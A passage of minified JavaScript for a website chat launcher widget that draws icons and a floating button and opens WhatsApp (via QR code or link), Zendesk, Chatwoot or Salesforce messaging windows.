xmlns="http://www.w3.org/2000/svg" stroke="#ffffff"><g id="SVGRepo_bgCarrier" stroke-width="0"><rect x="-2.4" y="-2.4" width="28.80" height="28.80" rx="0" fill="#009ce0" strokewidth="0"></rect></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path fill-rule="evenodd" clip-rule="evenodd" d="M22 10.787c0 4.854-4.253 8.788-9.5 8.788a10.22 10.22 0 0 1-2.684-.355c-1.881 1.241-4.233 1.617-5.485 1.73-.286.027-.434-.347-.24-.559.595-.65 1.431-1.803 1.715-3.368C4.073 15.43 3 13.225 3 10.787 3 5.934 7.253 2 12.5 2S22 5.934 22 10.787z" fill="#009ce0"></path></g></svg>';n.style='background-image: url("data:image/svg+xml,'+encodeURIComponent(l)+'");background-repeat: no-repeat; background-size:30px 30px; width:20%;background-position:center',t.onclick=function(){try{q()}catch(e){console.log("Error : ",e)}}}if("web chat"===e.toLowerCase()){i.innerHTML=e;l='<?xml version="1.0" ?><svg height="72" viewBox="0 0 72 72" width="72" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M8,72 L64,72 C68.418278,72 72,68.418278 72,64 L72,8 C72,3.581722 68.418278,-8.11624501e-16 64,0 L8,0 C3.581722,8.11624501e-16 -5.41083001e-16,3.581722 0,8 L0,64 C5.41083001e-16,68.418278 3.581722,72 8,72 Z" fill="#000"/><path d="M18,26.1623226 L18,46.5476129 C18,47.6566452 18.8117419,48.5554839 19.9300645,48.5554839 L51.7447742,48.5554839 C52.8619355,48.5554839 53.6748387,47.6461935 53.6748387,46.5476129 L53.6748387,26.1623226 C53.6748387,24.9452903 52.947871,24 51.7447742,24 L19.9300645,24 C18.6805161,24 18,24.9685161 18,26.1623226 M20.9334194,27.9379355 C20.9334194,27.4467097 21.2307097,27.1656774 21.7056774,27.1656774 C21.9994839,27.1656774 33.560129,34.4910968 34.2603871,34.9207742 L36.0696774,36.0460645 C36.6433548,35.6616774 37.2193548,35.3330323 37.8139355,34.9347097 C39.0274839,34.1589677 49.8251613,27.1656774 50.1224516,27.1656774 C50.5985806,27.1656774 50.8947097,27.4467097 50.8947097,27.9379355 C50.8947097,28.4581935 49.8925161,28.9749677 49.239871,29.3732903 C45.1393548,31.8723871 41.04,34.5967742 36.980129,37.1887742 C36.7432258,37.3490323 36.2845161,37.6916129 35.9407742,37.6393548 C35.5575484,37.580129 23.7936774,30.0224516 21.6534194,28.7636129 C21.3317419,28.5743226 20.9334194,28.4012903 20.9334194,27.9379355" fill="#FFF"/></g></svg>';n.style='background-image: url("data:image/svg+xml,'+encodeURIComponent(l)+'"); background-repeat: no-repeat; background-size:30px 30px; width:20%;background-position:center',t.onclick=function(){try{M(document.getElementById("chatinc-grid-container"))}catch(e){console.log("error : ",e)}}}if(e.toLowerCase()===salesforceAppLabel.toLowerCase()){i.innerHTML=salesforceAppLabel,t.classList.add("chat-to-betty"),n.style="margin:7px;width:38px;height:28px;border-radius:50%";const e=`<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><path fill='${bubbleIconColor}' fill-rule='evenodd' clip-rule='evenodd' d='M50 0c27.614 0 50 20.52 50 45.833S77.614 91.667 50 91.667c-8.458 0-16.425-1.925-23.409-5.323-13.33 6.973-21.083 9.839-23.258 8.595-2.064-1.18.114-8.436 6.534-21.767C3.667 65.54 0 56.08 0 45.833 0 20.52 22.386 0 50 0zm4.583 61.667H22.917a2.917 2.917 0 000 5.833h31.666a2.917 2.917 0 000-5.833zm12.5-15.834H22.917a2.917 2.917 0 000 5.834h44.166a2.917 2.917 0 000-5.834zM79.583 30H22.917a2.917 2.917 0 000 5.833h56.666a2.917 2.917 0 000-5.833z'/></svg>`;n.style.background=`${backgroundColor} no-repeat center / 15px 15px url("data:image/svg+xml,${encodeURIComponent(e)}")`,t.onclick=function(){try{window?.embeddedservice_bootstrap?.utilAPI?.launchChat?.()}catch(e){console.log("error : ",e)}}}x.appendChild(t)})),b.appendChild(x),I.appendChild(h));const B=document.createElement("div");let k="16px",L="16px";"Mobile"===t()||"Iphone"===t()?(mobileIconBottom&&(L=mobileIconBottom),mobileIconRight&&(k=mobileIconRight)):(webIconBottom&&(L=webIconBottom),webIconRight&&(k=webIconRight));const S=`background-size: 100% 100%; cursor: pointer;\n        bottom: ${L}; right: ${k}; position: fixed; color: white;border-radius:5px;z-index:1000000;padding:15px;`;B.style.bottom=L,B.style.right=k,B.transport="WhatsApp",B.id="chatinc-launcher-div",!mobileNo||zendeskKey||chatwootPrechatKey||enableChatToBetty?(B.style.backgroundColor=backgroundColor,B.style=S+`background-color:${backgroundColor}`,B.innerHTML=`\n    <svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" fill="${bubbleIconColor}" viewBox="0 0 512 512">\n      <path d="M256 32C114.6 32 0 125.1 0 240c0 49.6 21.4 95.7 57 132.6C43.1 415.7 3.4 449.7 3 450c-2.2 2-2.8 5.2-1.4 7.8S4.8 464 8 464c66.5 0 115.5-31.6 139-51.3 31.5 11.2 66.5 17.3 109 17.3 141.4 0 256-93.1 256-208S397.4 32 256 32z"/>\n    </svg>`):B.style.cssText=`${S} background-image: url('data:image/svg+xml,${encodeURIComponent(E)}'); border: 15px solid #25D366; background-color: #25D366;`,B.onclick=function(){var e=document.getElementById("chatinc-messageDiv");let n=!1;const o=document.getElementsByClassName("woot-widget-holder woot-elements--right");if(o.length>0&&"woot-widget-holder woot-elements--right"===o[0].className){const e=document.getElementsByClassName("woot--bubble-holder")[0].children;let t=null;for(var l=0;l<e.length;l++)if("woot-elements--right woot-widget-bubble woot--close"===e[l].className){t=e[l];break}return t?.click(),void(document.getElementById("chatinc-messageDiv").style.display="none")}if(!(document.querySelectorAll("iframe").length>1&&(Array.from(document.querySelectorAll("iframe")).some(((e,t)=>{if("Messaging window"===e.title&&-1!==e.tabIndex?Array.from(document.querySelectorAll("iframe")).some(((e,t)=>{if(e.title.includes("Button to launch messaging window")){const t=e?.contentWindow.document;return t.getElementsByTagName("button")[0]?.click(),document.getElementById("chatinc-messageDiv").style.display="none",void(n=!0)}t===document.querySelectorAll("iframe").length-1&&console.log("Iframe not found with title containing : Button to launch messaging window")})):t===document.querySelectorAll("iframe").length-1&&2===i&&console.log("Iframe not found with title equals to : Messaging window"),e.title.includes("Button to launch messaging window")&&e.title.includes("unread message")){const t=e.contentWindow.document;return t.getElementsByTagName("button")[0]?.click(),document.getElementById("chatinc-messageDiv").style.display="none",void(n=!0)}t===document.querySelectorAll("iframe").length-1&&2===i&&console.log("Iframe not found with title containing : Button to launch messaging window with unread message")})),n)))if("none"===e.style.display){if(e.style.display="flex",e.style.flexDirection="column",!zendeskKey||mobileNo||chatwootPrechatKey||enableChatToBetty)if(!chatwootPrechatKey||mobileNo||zendeskKey||enableChatToBetty)if(!mobileNo||zendeskKey||chatwootPrechatKey||enableChatToBetty)document.getElementById("chatinc-grid-container")&&document.getElementById("chatinc-message-heading")&&(document.getElementById("chatinc-grid-container")&&(document.getElementById("chatinc-grid-container").style.display="flex"),document.getElementById("chatinc-message-heading")&&(document.getElementById("chatinc-message-heading").style.display="flex"),document.getElementById("chatinc-table-div")&&(document.getElementById("chatinc-table-div").style.display="flex"),document.getElementById("chatinc-text-div")&&(document.getElementById("chatinc-text-div").style.display="flex"),document.getElementById("chatinc-header-close")&&(document.getElementById("chatinc-header-close").style.display="flex"),"Mobile"!==t()&&"Iphone"!==t()||(B.style.display="none",document.getElementById("chatinc-container-element").style.bottom="0px"));else{document.getElementById("chatinc-launcher-div")&&(document.getElementById("chatinc-launcher-div").style.display="none"),document.getElementById("chatinc-table-div")&&(document.getElementById("chatinc-table-div").style.display="none");const e=document.getElementById("chatinc-container-element");e.style.bottom="40px",e.style.right="16px",loadScript((function(){z()}))}else q();else M(null);if(document.getElementById("qr-code-container")){document.getElementById("chatinc-messageDiv").removeChild(document.getElementById("qr-code-container"))}}else e.style.display="none"};const A=setInterval((()=>{if(!e){if((mobileNo||chatwootPrechatKey)&&!zendeskKey){return document.getElementById("chatinc-container-element").appendChild(B),void clearInterval(A)}if(chatwootPrechatKey&&document.querySelectorAll("iframe").length>2||!chatwootPrechatKey&&document.querySelectorAll("iframe").length>1){document.getElementById("chatinc-container-element").appendChild(B),Array.from(document.querySelectorAll("iframe")).some(((e,t)=>{if("Messaging window"===e.title){e.style.display="flex",B.style.display="flex";const t=e.contentWindow.document;Array.from(t.getElementsByTagName("button")).some(((e,n)=>{"close"!==e.ariaLabel?.toLocaleLowerCase()?n===t.getElementsByTagName("button").length-1&&2===i&&console.log("Button not found with aria label : close"):B.style.display="none"})),Array.from(document.querySelectorAll("iframe")).some(((e,t)=>{e.title.includes("Button to launch messaging window")?e.style.display="none":t===document.querySelectorAll("iframe").length-1&&2===i&&console.log("Iframe not found with title containing : Button to launch messaging window")})),t.getElementsByTagName("button")[0]?.addEventListener("click",(function(){setTimeout((()=>{document.getElementById("chatinc-launcher-div").style.display="flex"}),700),document.getElementById("chatinc-messageDiv").style.display="none";let e=0;const t=setInterval((function(){e++,e>10?clearInterval(t):Array.from(document.querySelectorAll("iframe")).some(((n,o)=>{if(n.title.includes("Button to launch messaging window"))return n.style.display="none",void clearInterval(t);o===document.querySelectorAll("iframe").length-1&&2===e&&console.log("Iframe not found with title containing : Button to launch messaging window")}))}),1e3)}))}else t===document.querySelectorAll("iframe").length-1&&2===i&&console.log("Iframe not found with title containing : Messaging window")})),clearInterval(A)}}}),100);function T(e){if(!e)return null;const t=new RegExp(/[^0-9]/,"g");return e.toString().replace(t,"")}function z(){if(document.querySelectorAll("iframe").length>2&&(document.querySelectorAll("iframe")[document.querySelectorAll("iframe").length-1].style.display="none"),document.getElementById("chatinc-table-div")&&(document.getElementById("chatinc-table-div").style.display="none"),document.getElementById("chatinc-text-div")&&(document.getElementById("chatinc-text-div").style.display="none"),"Mobile"===t()||"Iphone"===t()){document.getElementById("chatinc-messageDiv").style.display="none",location.href=`https://wa.me/${T(mobileNo)}`}else{const e=document.createElement("div");e.id="qr-code-container",e.style="display: grid;justify-content: center;margin-bottom: 10px;align-items: center;width: fit-content !important;background: rgb(255, 255, 255);border-radius: 10px;padding: 15px !important;line-height: 1;font-family: Quicksand, sans-serif !important;box-shadow: rgba(0, 0, 0, 0.2) 0px 4px 8px 0px;z-index: 1;position: absolute;bottom: 0;";const t=document.createElement("div");t.style="line-height: 25px !important;font-size: 14px !important; margin-top: 10px !important";["1. Scan this QR code with your phone","2. Tap the link that appears","3. Send a message to start a chat"].forEach(((e,n)=>{const o=document.createElement("p");o.style="margin: 0px !important",o.textContent=e,o.id=`instruction-step-${n}`,t.appendChild(o)}));const n=document.createElement("div");n.style="display: inline-flex;align-items: center;gap:10px;width:100%;margin-bottom:10px;color:gray;padding:5px 0px";const o=document.createElement("hr");o.style.flex="1";const i=document.createElement("span");i.textContent="OR";const l=document.createElement("hr");l.style.flex="1",n.append(o,i,l);const c=document.createElement("button");c.style=`background:${backgroundColor}; color: ${buttonBackgroundColor}; border: 0px;border-radius: 10px;height: 40px;width: 100%;cursor: pointer;font-size:14px; font-weight:bold`,c.textContent="Open WhatsApp Web",c.addEventListener("click",(()=>{window.open(`https://web.whatsapp.com/send?phone=${T(mobileNo)}`,"_blank")}));const a=document.createElement("div");a.className="qr-code",a.style="background: white;justify-self: center;",a.style.display="block",e.appendChild(a),e.append(t,n,c);document.getElementById("chatinc-messageDiv").appendChild(e),new QRCode(document.querySelector(".qr-code"),{text:`https://wa.me/${T(mobileNo)}`,width:230,height:230,colorDark:"#000000",colorLight:"#ffffff"})}}function M(e){e&&(e.style.display="none"),document.getElementById("chatinc-messageDiv").style.display="none",Array.from(document.querySelectorAll("iframe")).some(((e,t)=>{if(e.title.includes("Button to launch messaging window")){e.style.display="none";const t=e.contentWindow.document;return t.getElementsByTagName("button")[0]?.click(),void Array.from(document.querySelectorAll("iframe")).some(((e,t)=>{if(e.title.includes("Button to launch messaging window")){const e=document.querySelectorAll("iframe")[t-1].contentWindow.document;let n=0;const o=setInterval((function(){n++,n>10||(Array.from(e.getElementsByTagName("button")).some(((t,i)=>{"close"!==t.ariaLabel?.toLocaleLowerCase()?i===e.getElementsByTagName("button").length-1&&2===n&&console.log("Button not found with aria lable: close"):clearInterval(o)})),e.getElementsByTagName("button")[0]?.addEventListener("click",(function(){setTimeout((()=>{document.getElementById("chatinc-launcher-div").style.display="flex"}),700),document.getElementById("chatinc-messageDiv").style.display="none";let e=0;const t=setInterval((function(){e++,e>10?clearInterval(t):Array.from(document.querySelectorAll("iframe")).some(((n,o)=>{if(n.title.includes("Button to launch messaging window"))return n.style.display="none",void clearInterval(t);o===document.querySelectorAll("iframe").length-1&&2===e&&console.log("Iframe not found with title containing : Button to launch messaging window")}))}),1e3)}))),clearInterval(o)}),1e3)}else t===document.querySelectorAll("iframe").length-1&&2===i&&console.log("Iframe not found with title containing : Button to launch messaging window")}))}t===document.querySelectorAll("iframe").length-1&&2===i&&console.log("Iframe not found with title containing : Button to launch messaging window")}))}function q(){const e=document.getElementsByClassName("woot--bubble-holder");if(document.getElementById("chatinc-grid-container")&&(document.getElementById("chatinc-grid-container").style.display="none"),document.getElementById("chatinc-messageDiv")&&(document.getElementById("chatinc-messageDiv").style.display="none"),"Desktop"!==t()&&(document.getElementById("chatinc-launcher-div").style.display="flex",document.getElementById("chatinc-container-element").style.zIndex=0),e?.length>0){const t=e[0].children;let o=null;for(var n=0;n<t.length;n++)if("woot-widget-bubble woot-elements--right"===t[n].className&&"Open chat window"===t[n].title){o=t[n];break}o?.click()}}function $(){const t=document.getElementById("chatinc-launcher-div");t&&(t.style.display="flex",e=!1)}}loadScript((function(){chatInc()}));